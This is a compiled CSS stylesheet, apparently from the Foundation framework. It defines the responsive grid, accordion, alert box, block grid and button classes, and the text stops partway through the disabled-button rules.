.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 63rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.75rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.75rem; padding-right: 0.75rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.75rem; padding-right: 0.75rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.75rem; padding-right: 0.75rem; float: left; } }

@media only screen and (min-width: 32.05em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.75rem; padding-right: 0.75rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.75rem; padding-right: 0.75rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.75rem; padding-right: 0.75rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.75rem; padding-right: 0.75rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.8rem; padding: 0.8rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.75rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.65rem; font-weight: 300; margin-bottom: 1rem; padding: 0.7rem 1.2rem 0.7rem 0.7rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #163e71; border-color: #133561; color: #FFFFFF; }

.alert-box .close { right: 0.2rem; background: inherit; color: #333333; font-size: 1.1rem; line-height: .9; margin-top: -0.55rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #759b8a; border-color: #628877; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #27362f; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.5rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.5rem 1rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 32.05em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: normal; margin: 0 0 1rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.5rem 1rem 0.55rem 1rem; font-size: 1.2rem; background-color: #163e71; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #12325a; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #759b8a; border-color: #5b7e6f; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #5b7e6f; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 0.6rem 1.2rem 0.65rem 1.2rem; font-size: 1.8rem; }

button.small, .button.small { padding: 0.4rem 0.8rem 0.45rem 0.8rem; font-size: 1rem; }

button.tiny, .button.tiny { padding: 0.3rem 0.6rem 0.35rem 0.6rem; font-size: 0.95rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.6rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.6rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #163e71; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #12325a; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #163e71; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #759b8a; border-color: #5b7e6f; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #5b7e6f; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #759b8a; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

